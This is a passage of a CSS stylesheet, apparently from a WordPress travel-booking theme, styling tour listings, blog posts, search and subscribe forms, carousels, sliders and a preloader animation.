	background: rgba(255, 255, 255, 0.7);
}

.post_images .group-icon a.frist:before {
	display: none;
}

.post_images .group-icon .tooltip {
	white-space: nowrap;
}

.item_content .wrapper_content {
	padding:    14px;
	background: #fff;
}

.item_content .wrapper_content .post_title h4 {
	margin-top: 0;
}

.item_content .wrapper_content .post_description {
	margin-bottom: 10px;
}

.item_content .wrapper_content .post_description ul {
	margin: 0;
}

.item_content .wrapper_content .post_description ul li {
	list-style: none;
}

.item_border {
	border:        1px solid #E8E8E8;
	margin-bottom: 2px;
	box-shadow:    0 1px 3px rgba(0, 0, 0, 0.09);
	background:    #fff;
}

.post_title h4 a:hover {
	color: #26BDF7;
}

.post_date {
	text-transform: uppercase;
	color:          #666;
	margin-bottom:  10px;
	display:        block;
	text-align:     left;
}

.post_date:before {
	content:        "\e864";
	font:           normal normal normal 16px/1 'Linearicons-Free';
	display:        inline-block;
	vertical-align: middle;
	margin-right:   8px;
	margin-top:     -2px;
}

.read_more {
	background: #f5f5f5;
	height:     40px;
}

.woocommerce ul.products li.product .read_more .add_to_cart_button, .woocommerce ul.products li.product .read_more .wc-forward {
	margin-top: 0 !important;
}

.read_more_button, .read_more .product_type_tour_phys,
.woocommerce ul.products li.product .read_more .add_to_cart_button,
.woocommerce ul.products li.product .read_more .product_type_tour_phys,
.woocommerce ul.products li.product .read_more .wc-forward {
	float:          right;
	color:          #fff;
	width:          55%;
	text-align:     center;
	line-height:    41px;
	padding:        0 0 0 20px;
	background:     #26BDF7;
	position:       relative;
	font-weight:    700;
	font-size:      12px;
	margin-top:     0;
	margin-right:   -1px;
	margin-bottom:  -1px;
	border-radius:  0;
	text-transform: uppercase;
}

.read_more_button:before, .read_more .product_type_tour_phys:before,
.woocommerce ul.products li.product .read_more .add_to_cart_button:before,
.woocommerce ul.products li.product .read_more .product_type_tour_phys:before,
.woocommerce ul.products li.product .read_more .wc-forward:before {
	position:      absolute;
	top:           0;
	left:          0;
	content:       "";
	width:         0;
	height:        0;
	border-top:    20px solid transparent;
	border-left:   20px solid #f5f5f5;
	border-bottom: 20px solid transparent;
}

.read_more_button i, .read_more .product_type_tour_phys i,
.woocommerce ul.products li.product .read_more .add_to_cart_button i,
.woocommerce ul.products li.product .read_more .product_type_tour_phys i,
.woocommerce ul.products li.product .read_more .wc-forward i {
	margin-left: 3px;
}

.read_more_button:hover, .read_more .product_type_tour_phys:hover,
.woocommerce ul.products li.product .read_more .add_to_cart_button:hover,
.woocommerce ul.products li.product .read_more .product_type_tour_phys:hover,
.woocommerce ul.products li.product .read_more .wc-forward:hover {
	color: #fff;
}

.woocommerce ul.products li.product .read_more .added {
	display: none;
}

.item_rating {
	float:       left;
	width:       45%;
	padding:     0 10px 0 15px;
	position:    relative;
	height:      40px;
	line-height: 40px;
	text-align:  center;
}

.item_rating .star-rating {
	float:          left;
	overflow:       hidden;
	position:       relative;
	height:         1em;
	line-height:    1;
	font-size:      1em;
	width:          6.5em;
	font-family:    star;
	letter-spacing: 4px;
	margin-top:     12px !important;
	font-weight:    normal;
	color:          #ffb300;
}

.item_rating .star-rating:before {
	content:  "\73\73\73\73\73";
	float:    left;
	top:      0;
	left:     0;
	position: absolute;
}

.item_rating .star-rating span {
	overflow:    hidden;
	float:       left;
	top:         0;
	left:        0;
	position:    absolute;
	padding-top: 1.5em;
}

.item_rating .star-rating span:before {
	content:  "\53\53\53\53\53";
	top:      0;
	position: absolute;
	left:     0;
}

.item-tour {
	padding: 0 15px;
}

.checklist-icon-check li {
	line-height: 22px;
}

.wrapper-blog-content {
	*zoom: 1;
}

.wrapper-blog-content:before, .wrapper-blog-content:after {
	content: "";
	display: table;
}

.wrapper-blog-content:after {
	clear: both;
}

.wrapper-blog-content article {
	margin-bottom:  30px;
	padding-bottom: 30px;
	border-bottom:  1px solid #E8E8E8;
}

.wrapper-blog-content article {
	*zoom: 1;
}

.wrapper-blog-content article:before, .wrapper-blog-content article:after {
	content: "";
	display: table;
}

.wrapper-blog-content article:after {
	clear: both;
}

.wrapper-blog-content article:last-child {
	padding-bottom: 0;
	border-bottom:  none;
}

.wrapper-blog-content article .entry-content {
	margin-top: 0;
}

.wrapper-blog-content article .img_post {
	width:        260px;
	float:        left;
	text-align:   center;
	margin-right: 20px;
	overflow:     hidden;
}

.wrapper-blog-content article .img_post img {
	display:            block;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition:    all 0.3s ease-out;
	-ms-transition:     all 0.3s ease-out;
	-o-transition:      all 0.3s ease-out;
	transition:         all 0.3s ease-out;
}

.wrapper-blog-content article .img_post img:hover {
	-webkit-transform: scale(1.1);
	-moz-transform:    scale(1.1);
	transform:         scale(1.1);
}

.wrapper-blog-content article .entry-content {
	overflow: hidden;
}

.wrapper-blog-content article .content-thumbnail {
	width:        calc(100% - 260px);
	float:        left;
	padding-left: 30px;
}

.wrapper-blog-content article .entry-footer > span {
	color:        #000;
	margin-right: 10px;
}

.wrapper-blog-content article .entry-footer > span:last-child {
	margin-right: 0;
}

.wrapper-blog-content article .entry-footer > span a {
	opacity: 0.8;
}

.wrapper-blog-content .entry-content .entry-title {
	margin-top:    0;
	margin-bottom: 5px;
}

.wrapper-blog-content .entry-content .entry-meta {
	font-style: italic;
	opacity:    0.8;
	font-size:  90%;
}

.wrapper-blog-content .entry-content .entry-header {
	margin-bottom: 15px;
}

.wrapper-blog-content .sticky {
	background: #f7f7f7;
	padding:    30px;
	border:     1px solid #E8E8E8;
}

.search-overlay {
	position:           fixed;
	width:              100%;
	height:             100%;
	top:                0;
	left:               0;
	right:              0;
	-webkit-transition: all 0.3s ease;
	-moz-transition:    all 0.3s ease;
	-ms-transition:     all 0.3s ease;
	-o-transition:      all 0.3s ease;
	transition:         all 0.3s ease;
	-webkit-transform:  scale(0.8);
	-moz-transform:     scale(0.8);
	transform:          scale(0.8);
	visibility:         hidden;
	opacity:            0;
}

.search-overlay .background-overlay {
	width:      100%;
	height:     100%;
	background: rgba(0, 0, 0, 0.9);
	position:   absolute;
	z-index:    99;
}

.search-overlay.search-show {
	visibility:        visible;
	opacity:           1;
	z-index:           9999;
	-webkit-transform: scale(1);
	-moz-transform:    scale(1);
	transform:         scale(1);
}

.search-overlay .closeicon {
	position: fixed;
	right:    3%;
	top:      16px;
	width:    32px;
	height:   32px;
	opacity:  1;
	z-index:  999;
	cursor:   pointer;
}

.search-overlay .closeicon:before {
	transform: rotate(45deg);
}

.search-overlay .closeicon:after {
	transform: rotate(-45deg);
}

.search-overlay .closeicon:before, .search-overlay .closeicon:after {
	position:         absolute;
	left:             15px;
	content:          ' ';
	height:           33px;
	width:            1px;
	background-color: white;
}

.search-overlay .search-form {
	width:      100%;
	text-align: center;
	display:    inline-block;
	position:   fixed;
	top:        40%;
	left:       0;
	z-index:    999;
}

.search-overlay .search-form input:focus {
	outline: none;
}

.search-overlay .search-form .search-field {
	width:          400px;
	height:         60px;
	line-height:    60px;
	border:         1px solid #ddd;
	padding:        0 15px;
	font-weight:    normal;
	font-size:      16px;
	vertical-align: middle;
}

.search-overlay .search-form .search-submit {
	border:             none;
	height:             60px;
	line-height:        60px;
	width:              60px;
	margin-left:        -4px;
	color:              #333;
	-webkit-transition: all 0.2s ease;
	-moz-transition:    all 0.2s ease;
	-ms-transition:     all 0.2s ease;
	-o-transition:      all 0.2s ease;
	transition:         all 0.2s ease;
	vertical-align:     middle;
}

.search-overlay .search-form .search-submit:hover {
	color: #fff;
}

.search-overlay .search-form .font-awesome {
	font: normal normal normal 18px/1 FontAwesome;
}

.hotel-booking-search .hb-form-field input[type=number]::-webkit-inner-spin-button,
.hotel-booking-search .hb-form-field input[type=number]::-webkit-outer-spin-button, .travel-booking-search .hb-form-field input[type=number]::-webkit-inner-spin-button,
.travel-booking-search .hb-form-field input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin:             0;
}

.hotel-booking-search .hb-form-field input[type=number], .travel-booking-search .hb-form-field input[type=number] {
	-moz-appearance: textfield;
}

.tab-search-tour-hotel {
	position:   relative;
	margin-top: -173px;
}

.vc_row-no-padding .sc-search-tour-hotel .content-tab-search .tab-content, .vc_row-no-padding .sc-search-tour-hotel .nav-tab-search {
	max-width:     1170px;
	margin:        0 auto;
	padding-left:  15px;
	padding-right: 15px;
}

.sc-search-tour-hotel .hotel-booking-search form, .sc-search-tour-hotel .travel-booking-search form {
	padding: 0;
}

.sc-search-tour-hotel .hotel-booking-search .hb-form-field input, .sc-search-tour-hotel .hotel-booking-search .hb-form-field select, .sc-search-tour-hotel .travel-booking-search .hb-form-field input, .sc-search-tour-hotel .travel-booking-search .hb-form-field select {
	border: 1px solid #E8E8E8;
}

.sc-search-tour-hotel .nav-tab-search li {
	display:    inline-block;
	list-style: none;
}

.sc-search-tour-hotel .nav-tab-search li a {
	padding:            8px 20px;
	text-transform:     uppercase;
	display:            block;
	box-sizing:         border-box;
	background:         rgba(0, 0, 0, 0.4);
	color:              #fff;
	-webkit-transition: background .2s ease-in-out, color .2s ease-in-out;
	transition:         background .2s ease-in-out, color .2s ease-in-out;
}

.sc-search-tour-hotel .nav-tab-search li a i {
	display:        inline-block;
	width:          30px;
	height:         30px;
	line-height:    30px;
	background:     rgba(0, 0, 0, 0.3);
	text-align:     center;
	border-radius:  50%;
	vertical-align: middle;
	margin-right:   12px;
}

.sc-search-tour-hotel .nav-tab-search li a span {
	display:        inline-block;
	vertical-align: middle;
}

.sc-search-tour-hotel .content-tab-search {
	padding-top:    15px;
	padding-bottom: 15px;
	background:     rgba(0, 0, 0, 0.4);
}

.wrapper-subscribe {
	background-position: center bottom;
	background-repeat:   repeat;
	position:            fixed;
	bottom:              0;
	left:                0;
	z-index:             -1;
	width:               100%;
	background-size:     cover;
}

.wrapper-footer {
	z-index:  1;
	position: relative;
}

.wrapper-footer .wrapper-copyright {
	padding-top:    20px;
	padding-bottom: 15px;
}

.wrapper-footer a {
	color: #fff;
}

.wrapper-footer .main-top-footer {
	padding:  60px 0 50px 0;
	position: relative;
}

.wrapper-footer .main-top-footer .widget-title {
	text-transform: uppercase;
	margin-bottom:  20px;
}

.wrapper-footer ul {
	margin: 0;
}

.wrapper-footer ul li {
	list-style: none;
}

.list-arrow li {
	margin-bottom: 0;
}

.list-arrow li a {
	border-bottom: 1px solid #5b6366;
	position:      relative;
	display:       block;
	padding:       5px 10px 5px 20px;
}

.list-arrow li a:after {
	content:    "\f105";
	display:    block;
	position:   absolute;
	width:      5px;
	height:     7px;
	z-index:    10;
	top:        50%;
	left:       2px;
	margin-top: -6px;
	font:       normal normal normal 14px/1 FontAwesome;
}

.list-arrow li:last-child a {
	border-bottom: none;
}

.wrapper-instagram {
	margin:   0 -5px;
	overflow: hidden;
}

.wrapper-instagram a {
	float:   left;
	width:   33.333%;
	padding: 5px;
}

.form-subscribe {
	padding:    80px 0;
	position:   relative;
	overflow:   hidden;
	text-align: center;
	color:      #fff;
	z-index:    1;
}

.subscribe_shadow {
	width:      100%;
	height:     100%;
	position:   absolute;
	top:        0;
	left:       0;
	background: rgba(0, 0, 0, 0.3);
}

.form-subscribe__title {
	margin-bottom:  5px;
	color:          #fff;
	font-size:      2em;
	text-transform: uppercase;
}

.form-subscribe__description {
	font-size:     1.200em;
	margin-bottom: 20px;
}

.form-subscribe-form-wrap {
	position: relative;
}

.form-subscribe-form-wrap .mc4wp-form, .form-subscribe-form-wrap .epm-sign-up-form {
	display:       inline-block;
	line-height:   50px;
	width:         auto;
	border:        10px solid rgba(0, 0, 0, 0.2);
	border-radius: 3px;
}

.form-subscribe-form-wrap .mc4wp-form label, .form-subscribe-form-wrap .mc4wp-form .epm-form-field, .form-subscribe-form-wrap .epm-sign-up-form label, .form-subscribe-form-wrap .epm-sign-up-form .epm-form-field {
	margin:   0;
	width:    auto;
	position: relative;
	float:    left;
}

.form-subscribe-form-wrap .mc4wp-form .mc4wp-email, .form-subscribe-form-wrap .mc4wp-form .email, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-email, .form-subscribe-form-wrap .epm-sign-up-form .email {
	display:       inline-block;
	width:         390px;
	height:        50px;
	line-height:   50px;
	margin:        0;
	padding:       0 20px;
	border:        none;
	outline:       0;
	border-radius: 0;
	background:    #fff;
	color:         #333;
	float:         left;
}

.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button, .form-subscribe-form-wrap .mc4wp-form .epm-sign-up-button, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-submit-button, .form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button {
	display:        inline-block;
	height:         50px;
	width:          auto;
	margin:         0 0 0 -5px !important;
	padding:        0 30px;
	border:         none;
	border-radius:  0;
	color:          #333;
	text-transform: uppercase;
	font-style:     normal;
	vertical-align: top;
}

.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button:focus, .form-subscribe-form-wrap .mc4wp-form .epm-sign-up-button:focus, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-submit-button:focus, .form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button:focus {
	outline: none;
}

.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button:hover, .form-subscribe-form-wrap .mc4wp-form .epm-sign-up-button:hover, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-submit-button:hover, .form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button:hover {
	color: #fff;
}

.form-subscribe-form-wrap .epm-sign-up-form .epm-form-field label {
	display: none;
}

.form-subscribe input {
	height:        50px;
	line-height:   50px;
	margin:        0;
	border:        none;
	background:    #fff;
	border-radius: 3px;
}

.form.mc4wp-form input {
	width: auto !important;
}

.contact-info a {
	color: #ccc;
}

#copyright {
	padding-top: 10px;
}

.footer_menu {
	text-align: right;
	margin:     0;
}

.footer_menu li {
	display:     inline-block;
	margin-left: 10px;
	list-style:  none;
}

.wrapper-boxed {
	max-width: 1200px;
	margin:    0 auto;
}

.wrapper-boxed .site-header, .wrapper-boxed .wrapper-subscribe {
	width:     100%;
	left:      auto;
	right:     auto;
	max-width: 1200px;
}

.wrapper-boxed .wrapper-content .content-area {
	background: #fff;
}

.wrapper-content {
	position:   relative;
	z-index:    1;
	background: #fff;
}

.wrapper-content .top_site_main {
	padding-top: 126px;
}

.wrapper-content .wrapper-breadcrumbs {
	background-color: #f2f2f2;
}

.navigation {
	text-align: center;
	border-top: 1px solid #E8E8E8;
	margin:     0 0 25px 0;
}

.navigation ul {
	margin: 30px 0 0;
}

.navigation ul li {
	display:    inline-block;
	list-style: none;
}

.navigation ul li .page-numbers {
	padding:        0 5px;
	margin:         0 5px;
	width:          36px;
	height:         36px;
	display:        inline-block;
	text-align:     center;
	border:         1px solid #E8E8E8;
	line-height:    36px;
	vertical-align: middle;
}

.navigation ul li .page-numbers i {
	line-height: 36px;
}

.padding-top-6x {
	padding-top: 60px;
}

.padding-bottom-6x {
	padding-bottom: 60px;
}

.padding-top-2x {
	padding-top: 20px;
}

.margin-top-6x {
	margin-top: 60px;
}

.margin-bottom-3x {
	margin-bottom: 30px !important;
}

.text-center {
	text-align: center;
}

.section-white {
	background: #fff;
}

/*
 *  Owl Carousel - Core
 */
.owl-carousel {
	display:                     none;
	width:                       100%;
	-webkit-tap-highlight-color: transparent;
	position:                    relative;
	z-index:                     1;
}

.owl-carousel .owl-stage {
	position:                 relative;
	-ms-touch-action:         pan-Y;
	-moz-backface-visibility: hidden;
}

.owl-carousel .owl-stage:after {
	content:     ".";
	display:     block;
	clear:       both;
	visibility:  hidden;
	line-height: 0;
	height:      0;
}

.owl-carousel .owl-stage-outer {
	position:          relative;
	overflow:          hidden;
	-webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
	-webkit-transform:           translate3d(0, 0, 0);
	-moz-transform:              translate3d(0, 0, 0);
	-ms-transform:               translate3d(0, 0, 0);
}

.owl-carousel .owl-item {
	position:                    relative;
	min-height:                  1px;
	float:                       left;
	-webkit-backface-visibility: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout:       none;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
	display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
	cursor:              pointer;
	cursor:              hand;
	-webkit-user-select: none;
	-khtml-user-select:  none;
	-moz-user-select:    none;
	-ms-user-select:     none;
	user-select:         none;
}

.owl-carousel.owl-loaded {
	display: block;
}

.owl-carousel.owl-loading {
	opacity: 0;
	display: block;
}

.owl-carousel.owl-hidden {
	opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
	visibility: hidden;
}

.owl-carousel.owl-drag .owl-item {
	-webkit-user-select: none;
	-moz-user-select:    none;
	-ms-user-select:     none;
	user-select:         none;
}

.owl-carousel.owl-grab {
	cursor: move;
	cursor: grab;
}

.owl-carousel.owl-rtl {
	direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
	float: right;
}

.owl-controls {
	-webkit-user-select:         none;
	-khtml-user-select:          none;
	-moz-user-select:            none;
	-ms-user-select:             none;
	user-select:                 none;
	-webkit-tap-highlight-color: transparent;
	margin:                      10px 0;
}

.owl-theme .owl-controls .owl-dot {
	display:  inline-block;
	zoom:     1;
	*display: inline;
	/*IE7 life-saver */
}

.owl-theme .owl-controls .owl-dot span {
	display:       block;
	width:         12px;
	height:        12px;
	margin:        0 4px;
	border:        2px solid #fff;
	border-radius: 50%;
}

.btn-primary, .btn-second {
	text-transform: uppercase;
	padding:        0 35px;
	line-height:    50px;
	border:         none;
	border-radius:  0;
	color:          #333;
}

.icon-btn {
	color:           #333;
	text-transform:  uppercase;
	box-shadow:      0 2px 0 0 #c6a615;
	padding:         0 25px;
	display:         inline-block;
	line-height:     40px;
	text-decoration: none !important;
	font-weight:     700;
}

.icon-btn i {
	font-size:      20px;
	margin-right:   7px;
	vertical-align: middle;
}

.icon-btn:hover {
	color: #fff;
}

.wpcf7-form .row-1x {
	margin-right: -10px;
	margin-left:  -10px;
}

.wpcf7-form .row-1x {
	*zoom: 1;
}

.wpcf7-form .row-1x:before, .wpcf7-form .row-1x:after {
	content: "";
	display: table;
}

.wpcf7-form .row-1x:after {
	clear: both;
}

.wpcf7-form .row-1x .col-sm-6 {
	padding-right: 10px;
	padding-left:  10px;
}

.wpcf7-form .wpcf7-form-control-wrap {
	margin-bottom: 20px !important;
	display:       block;
}

.wpcf7-form .wpcf7-form-control-wrap.your-message {
	margin-bottom: 0 !important;
}

.wpcf7-form .wpcf7-form-control-wrap.your-message textarea {
	margin-bottom: 0;
}

.wpcf7-form .wpcf7-form-control-wrap textarea, .wpcf7-form .wpcf7-form-control-wrap input {
	padding:            10px 20px;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
	text-align:         left;
	width:              100%;
	display:            block;
	background:         #f2f2f2;
	border:             1px solid #e3e3e3;
	border-radius:      0;
	height:             45px;
	line-height:        21px;
	margin-bottom:      10px;
	-webkit-appearance: none;
	-moz-appearance:    none;
}

.wpcf7-form .wpcf7-form-control-wrap textarea:focus, .wpcf7-form .wpcf7-form-control-wrap input:focus {
	outline:      none;
	border-color: #ccc;
}

.wpcf7-form .wpcf7-form-control-wrap textarea {
	height: 110px;
}

.wpcf7-form .wpcf7-submit {
	border-radius:  0;
	line-height:    45px;
	padding:        0 30px;
	border:         none;
	color:          #333;
	text-transform: uppercase;
	box-shadow:     0 2px 0 0 #c6a615;
	font-weight:    700;
}

.wpcf7-form .wpcf7-submit:focus {
	outline: none;
}

.wpcf7-form .wpcf7-submit:hover {
	color: #fff;
}

.woocommerce #reviews #comment {
	height: 110px;
}

.woocommerce #reviews #comments h2 {
	margin-bottom: 30px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width:   60px;
	padding: 1px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 75px;
}

.comment-respond .comment-form {
	max-width: 600px;
}

.comment-respond .comment-form-author, .comment-respond .comment-form-email {
	max-width: 50%;
	display:   block;
}

.comment-respond textarea, .comment-respond input[type="text"], .comment-respond input[type="email"], .comment-respond input[type="url"] {
	padding:            10px 20px;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
	text-align:         left;
	width:              100%;
	display:            block;
	background:         #f2f2f2;
	border:             1px solid #e3e3e3;
	border-radius:      3px;
	margin-bottom:      10px;
	-webkit-appearance: none;
	-moz-appearance:    none;
}

.comment-respond textarea:focus, .comment-respond input[type="text"]:focus, .comment-respond input[type="email"]:focus, .comment-respond input[type="url"]:focus {
	outline:      none;
	border-color: #ccc;
}

.comment-respond textarea {
	height: 110px;
}

.comment-respond .form-submit .submit {
	border-radius:  3px;
	line-height:    45px;
	padding:        0 30px;
	border:         none;
	color:          #333;
	text-transform: uppercase;
	box-shadow:     0 2px 0 0 #c6a615;
	letter-spacing: -0.5px;
}

.comment-respond .form-submit .submit:focus {
	outline: none;
}

.comment-respond .form-submit .submit:hover {
	color: #fff;
}

.no-border-arrow .flexslider {
	border:        none;
	border-radius: 0;
	box-shadow:    0 0 0;
	margin:        0;
}

.no-border-arrow .flexslider .flex-control-paging, .no-border-arrow .flexslider .flex-direction-nav {
	display: none !important;
}

/* flex slider */
.feature-image .flexslider {
	border-radius: 0;
	box-shadow:    0 0 0;
	padding:       0;
	margin:        0;
	border:        none;
}

.flexslider {
	position:      relative;
	margin:        0;
	background:    transparent;
	border:        none;
	border-radius: initial;
	box-shadow:    none;
}

.flexslider .flex-direction-nav li a {
	text-decoration: none;
	overflow:        hidden;
	text-shadow:     none;
	box-shadow:      none;
}

.flexslider .flex-direction-nav a.flex-prev:before {
	content:     "\f104" !important;
	font-family: FontAwesome !important;
	font-size:   22px !important;
	line-height: 31px !important;
	display:     inline-block;
}

.flexslider .flex-direction-nav a.flex-next:before {
	content:     "\f105" !important;
	font-family: FontAwesome !important;
	font-size:   22px !important;
	line-height: 31px !important;
	display:     block;
}

.flexslider ul.slides {
	margin: 0;
}

.flexslider ul.slides li {
	list-style: none;
	position:   relative;
	overflow:   hidden;
}

.flexslider ul.slides li a img {
	width:  100%;
	height: auto;
}

.flexslider ol.flex-control-nav {
	text-align:         center;
	position:           absolute;
	z-index:            99;
	width:              100%;
	bottom:             20px !important;
	height:             15px;
	margin:             0;
	-webkit-transition: all 0.25s ease;
	-moz-transition:    all 0.25s ease;
	-ms-transition:     all 0.25s ease;
	-o-transition:      all 0.25s ease;
	transition:         all 0.25s ease;
}

.flexslider ol.flex-control-nav li {
	display: inline-block;
	margin:  0 2px;
}

.flexslider ol.flex-control-nav li a {
	width:         15px;
	height:        15px;
	border-radius: 50%;
	text-indent:   -9999px;
	display:       inline-block;
	cursor:        pointer;
	margin:        0 2px;
	box-shadow:    none;
	border:        2px solid rgba(255, 255, 255, 0.8);
}

.flexslider ol.flex-control-nav li a.flex-active {
	background: rgba(255, 255, 255, 0.8);
}

.flexslider ol.flex-control-nav li a:hover {
	background: rgba(255, 255, 255, 0.5);
}

.flexslider ul.flex-direction-nav {
	display:            block;
	margin:             0;
	-webkit-transition: all 0.25s ease;
	-moz-transition:    all 0.25s ease;
	-ms-transition:     all 0.25s ease;
	-o-transition:      all 0.25s ease;
	transition:         all 0.25s ease;
}

.flexslider ul.flex-direction-nav li {
	position:   static;
	list-style: none;
}

.flexslider ul.flex-direction-nav li a {
	background: rgba(255, 255, 255, 0.8);
	width:      31px;
	height:     32px;
	text-align: center;
	display:    inline-block;
	position:   absolute;
	z-index:    99;
	left:       0;
	top:        50%;
	margin-top: -16px;
	color:      #333;
}

.flexslider ul.flex-direction-nav li a:hover {
	background: rgba(255, 255, 255, 0.5);
}

.flexslider ul.flex-direction-nav li a i {
	color:       #fff;
	font-size:   28px;
	line-height: 46px;
}

.flexslider ul.flex-direction-nav li a.flex-next {
	position: absolute;
	right:    0;
	left:     auto;
}

.flexslider:hover ul.flex-direction-nav a {
	left: 0;
}

.boxed-area {
	max-width: 1200px;
	margin:    0 auto;
	position:  relative;
}

.boxed-area {
	*zoom: 1;
}

.boxed-area:before, .boxed-area:after {
	content: "";
	display: table;
}

.boxed-area:after {
	clear: both;
}

.boxed-area .wrapper-tours-slider .tours-type-slider .owl-nav .owl-next {
	right: -20px;
}

.boxed-area .wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev {
	left: -20px;
}

.boxed-area .home-content {
	width:         100%;
	padding-right: 0;
	padding-left:  0;
}

.boxed-area .home-content > .vc_row {
	margin-left:  0;
	margin-right: 0;
}

.boxed-area .wrapper-subscribe {
	max-width: 1200px;
	left:      auto;
}

.boxed-area .sticky_header.affix {
	max-width: 1200px;
	left:      auto;
	right:     auto;
	width:     100%;
}

.text-white h2, .text-white h3, .text-white h4, .text-white h5, .text-white h6, .text-white p {
	color: #fff;
}

.search-results article {
	border-bottom:  1px solid #E8E8E8;
	padding-bottom: 20px;
	margin-bottom:  20px;
}

.search-results article:last-child {
	border-bottom:  none;
	padding-bottom: 0;
	margin-bottom:  0;
}

.search-results article .entry-meta {
	font-style: italic;
	opacity:    0.8;
}

.error-404.not-found {
	max-width:  600px;
	margin:     60px auto;
	text-align: center;
}

.video-container {
	position:       relative;
	padding-bottom: 56.25%;
	/* 16:9 */
	padding-top:    25px;
	height:         0;
	margin-bottom:  15px;
}

.video-container iframe {
	position: absolute;
	top:      0;
	left:     0;
	width:    100%;
	height:   100%;
	border:   none;
}

.wpb_video_wrapper .video-container {
	padding-bottom: 0;
	padding-top:    0;
	height:         auto;
	margin-bottom:  0;
}

.custom-instagram .textwidget {
	margin-left:  -10px;
	margin-right: -10px;
}

.top_site_main {
	position:            relative;
	text-align:          left;
	background-size:     cover;
	background-position: center center;
}

.top_site_main.top-site-no-image {
	color: #fff;
}

.top_site_main .overlay-top-header {
	position: absolute;
	height:   100%;
	left:     0;
	right:    0;
	opacity:  0.4;
}

.top_site_main .banner-wrapper {
	padding-top:    50px;
	padding-bottom: 50px;
}

.top_site_main .banner-wrapper .heading_primary {
	margin:      0 0 10px 0;
	color:       inherit;
	display:     inline-block;
	position:    relative;
	line-height: 1;
}

.top_site_main .banner-wrapper .heading_primary:after {
	content:  "";
	width:    40px;
	height:   2px;
	display:  inline-block;
	position: absolute;
	left:     0;
	bottom:   -10px;
	border:   1px solid;
}

.top_site_main .banner-wrapper-destination {
	padding-top:    120px;
	padding-bottom: 120px;
}

.top_site_main .banner-wrapper-destination .heading_primary {
	margin:         0 0 10px 0;
	color:          inherit;
	display:        inline-block;
	position:       relative;
	line-height:    1;
	text-transform: capitalize;
}

.top_site_main .banner-wrapper-destination .desc {
	max-width: 660px;
	margin:    0 auto 60px auto;
}

.top_site_main .banner-wrapper-destination .breadcrumbs-wrapper {
	text-transform: uppercase;
}

.content-area {
	padding-top:    60px;
	padding-bottom: 60px;
}

.tours-tabs_table {
	width:         100% !important;
	height:        auto !important;
	margin:        30px 0;
	border:        none;
	border-top:    2px solid #e4e4e4;
	border-bottom: 1px solid #e4e4e4;
	font-size:     0.933em;
}

.tours-tabs_table td, .tours-tabs_table th {
	padding:        20px;
	vertical-align: top;
	border:         none;
	border-bottom:  1px solid #e4e4e4;
}

.tours-tabs_table table {
	border:    none;
	width:     100% !important;
	height:    auto !important;
	margin:    0;
	font-size: 100%;
}

.tours-tabs_table table td, .tours-tabs_table table th {
	padding: 0;
	border:  none;
}

.icon-tick {
	margin-right: 10px;
}

.icon-tick--on {
	color: #01cb68;
}

.icon-tick--off {
	color: #eb7591;
}

@-webkit-keyframes rotation {
	0% {
		-webkit-transform: rotate(0deg);
	}
	50% {
		-webkit-transform: rotate(180deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
	}
}

@keyframes rotation {
	0% {
		transform: rotate(0deg);
	}
	50% {
		transform: rotate(180deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

#preload {
	position:   fixed;
	top:        0;
	right:      0;
	bottom:     0;
	left:       0;
	background: #fff;
	z-index:    9999;
}

#preload .preload-inner {
	width:       100px;
	height:      100px;
	position:    absolute;
	top:         50%;
	left:        50%;
	margin-top:  -50px;
	margin-left: -50px;
}

#preload .preload-inner:before, #preload .preload-inner:after {
	position:      absolute;
	bottom:        30px;
	left:          50%;
	display:       block;
	border:        5px solid #fff;
	border-radius: 50%;
	content:       '';
}

#preload .preload-inner:before {
	margin-left:        -40px;
	width:              80px;
	height:             80px;
	border-right-color: #bb344f;
	border-left-color:  #bb344f;
	-webkit-animation:  rotation 3s linear infinite;
	animation:          rotation 3s linear infinite;
}

#preload .preload-inner:after {
	bottom:              50px;
	margin-left:         -20px;
	width:               40px;
	height:              40px;
	border-top-color:    #bb344f;
	border-bottom-color: #bb344f;
	-webkit-animation:   rotation 1s linear infinite;
	animation:           rotation 1s linear infinite;
}

.border-below {
	position:  relative;
	max-width: 800px;
	margin:    0 auto;
	padding:   60px 0;
	color:     #fff;
}

.border-below p {
	max-width: 400px;
	margin:    0 auto 25px auto;
	color:     rgba(255, 255, 255, 0.8);
}

.border-below h2 {
	color:     #fff;
	font-size: 3em;
}

.wrapper-tours-slider.arrow-black .tours-type-slider .owl-nav .owl-prev, .wrapper-tours-slider.arrow-black .tours-type-slider .owl-nav .owl-next {
	color: #333;
}

.wrapper-tours-slider.arrow-black .owl-theme .owl-controls .owl-dot span {
	border-color: #848484;
}

